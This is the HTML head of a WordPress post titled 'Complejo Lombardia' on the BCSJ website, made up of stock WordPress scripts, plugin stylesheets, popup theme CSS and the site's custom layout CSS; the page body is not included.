

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bolsasanjuan.com.ar/2022/06/03/complejo_lombardia/
body_size: 23301
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.bolsasanjuan.com.ar/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Complejo Lombardia &#8211; BCSJ</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.7' />
<link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.7' />
<link rel='prefetch' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.7' />
<link rel="alternate" type="application/rss+xml" title="BCSJ &raquo; Feed" href="https://www.bolsasanjuan.com.ar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bolsasanjuan.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.bolsasanjuan.com.ar/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.bolsasanjuan.com.ar/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.bolsasanjuan.com.ar/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='allow-webp-image-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 610: Tema por defecto */
.pum-theme-610, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-610 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-610 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-610 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-610 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 611: Light Box */
.pum-theme-611, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-611 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-611 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-611 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-611 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 612: Azul corporativo */
.pum-theme-612, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-612 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-612 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-612 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-612 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 613: Hello Box */
.pum-theme-613, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-613 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-613 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-613 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-613 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 614: Moderno */
.pum-theme-614, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-614 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-614 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-614 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-614 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 615: Borde enmarcado */
.pum-theme-615, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-615 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-615 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-615 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-615 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 616: Barra flotante - Azul claro */
.pum-theme-616, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-616 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-616 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-616 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-616 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 617: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-617, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-617 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-617 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-617 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-617 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-847 {z-index: 1999999999}
#pum-619 {z-index: 1999999999}
#pum-623 {z-index: 1999999999}
#pum-621 {z-index: 1999999999}
#pum-618 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.7);
				src:
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.7) format("embedded-opentype"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.7) format("woff2"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.7) format("truetype"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.7) format("woff"),
					url(https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<link rel="https://api.w.org/" href="https://www.bolsasanjuan.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bolsasanjuan.com.ar/wp-json/wp/v2/posts/561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bolsasanjuan.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.bolsasanjuan.com.ar/2022/06/03/complejo_lombardia/" />
<link rel='shortlink' href='https://www.bolsasanjuan.com.ar/?p=561' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bolsasanjuan.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bolsasanjuan.com.ar%2F2022%2F06%2F03%2Fcomplejo_lombardia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bolsasanjuan.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bolsasanjuan.com.ar%2F2022%2F06%2F03%2Fcomplejo_lombardia%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Añade aquí tu código CSS.

Por ejemplo:
.ejemplo {
    color: red;
}

Para mejorar tu conocimiento sobre CSS, echa un vistazo a https://www.w3schools.com/css/css_syntax.asp

Fin del comentario */ 

.Hero-txt-home{
	padding-top:163px;
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 400;
	font-size: 30px;
	line-height: 38px;
	text-align: center;
	color: #FFFFFF;
}

.contenedor-tres-columnas{
	display:flex!important;
	flex-direction:row!important;
	justify-content:space-around;
	width:100vw;
}
.tres_columnas{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	margin-left:30px;
	height:auto;
	display:flex;
	max-width:350px;

}
.tres_columnas-lar{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	margin-left:10px!importan;
	min-width:320px;
	/*height:400px;*/
	height:fit-content!important;
}
.tres_columnas-largas{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	height:fit-content!important;
}

/* ** *** **** BOTON MÁS ** *** **** */
.icon-box-text.last-reset {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.mas{
	position: absolute;
	/*margin-left: 30%;
	margin-left: 90px;*/
	bottom: -65px;
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
	
	display: flex;
    justify-content: center;
    align-items: center;
	
}
.contenedor-columnas{
	display:flex;
}
.mas-{
	position: absolute;
	bottom: auto;
    margin-top: 13px;
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
}
.mas-seguros{
	position: absolute;
	margin-left: 40%;
	bottom: -65px;
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
}
.mas-buscador{
	position: absolute;
	/*margin-left:30%;
	bottom: -65px;*/
	min-height: 33px;
	height: 33px;
	margin-bottom: 18px!important;
	
	
}

.mas-angosto{
	position: relative;
	bottom: 0;
	margin-left: 65%;
	bottom: -44px;
	margin-bottom:18px;
	min-height: 33px;
	height: 33px;
}
.mas-consultoria{
	position: absolute;
	margin-left: 70%;
	/*bottom: -65px;*/
	min-height: 33px;
	height: 33px;
	margin-top: -18px!important;
}
/* TITULARES */
.titulares{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 600;
	font-size: 30px;
	line-height: 38px;
	text-align: center;
	color: #003399;
}

.titulo-iconos{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 600;
	font-size: 15px;
	line-height: 19px;
	text-align: center;
	color: #878787;

}
.post-title.is-larger{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 25px;
    color: #003399;
}

.extracto{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 400;
	font-size: 15px;
	line-height: 19px;
	color: #878787;
	text-align:left;
}
.is-divider{
	display:none;
}

/* READ MORE */

.button.secondary.is-outline.is-small.mb-0{
	background: #0078FF;
	color:#fff;
	border-radius:99px;
	height:37px;
	left:0;
	position:absolute;
}

/* FOOTER */
.item-menu-footer{
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 400;
	font-size: 20px;
	color:#fff;
}
.wpcf7-form-control.has-spinner.wpcf7-submit{
border-radius:99px;
	float:left;
	background:#0078FF!important;
	margin-left: 85%;
}

/** ** ** ** FORMULARIO ** ** ** */ 
/*
Formulario CF7 a 2 columnas responsive
*/
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
/* FOOTER */
#section_1410270710{
	padding-left: 0px!important;
    padding-right: 0px!important;
}
.section.has-block.tooltipstered{
	padding-left: 0px!important;
    padding-right: 0px!important;
}
#block_widget-2{
	    padding: 0 0px 30px!important;
}
.item-menu-footer {
	font-size: 0.9rem!important;
}


/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
	
}
/** ** ** ** FIN FORMULARIO ** ** ** */ 
@media screen and (max-width: 549px){
	#section_2107292443{
		width:95vw;
	}
	.tres_columnas{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	margin-left:0px;
	height:auto;
	display:flex;
	max-width:350px;

}
	rss{
		display: flex;
    flex-direction: column;
	}
	.icons-rss{
	display: flex;
    flex-direction: column;}
}


/*  MONITORES GRANDES   */
@media screen and (min-width: 1442px){
	.mas-buscador{
        position: absolute;
        margin-left:38%;
        bottom: -65px;
        min-height: 33px;
        height: 33px;
        margin-bottom: 18px!important;
    }
}
@media screen and (max-width: 400px){
	#section_2107292443{
		width:95vw;
	}
	.tres_columnas{
		background: #FFFFFF;
		box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
		border-radius: 8px;
		margin-left:0px;
		height:auto;
		display:flex;
		max-width:350px;
		margin-bottom:10px;

	}
		.rss{
		display: flex;
    	flex-direction: column;
	}
	.icons-rss{
		display: flex;
		flex-direction: column;}
	#col-1908785856{
		display: flex;
		flex-direction: column;
	}
}
.joinchat__button {
    position: absolute;
    z-index: 2;
    bottom: 75px;
	right: 8px; }
.p-redes{
	margin-bottom:0px!important;
}
.button span {
    display: inline-block;
    line-height: 2.6;
}</style>
<!-- end Simple Custom CSS and JS -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-270x270.png" />
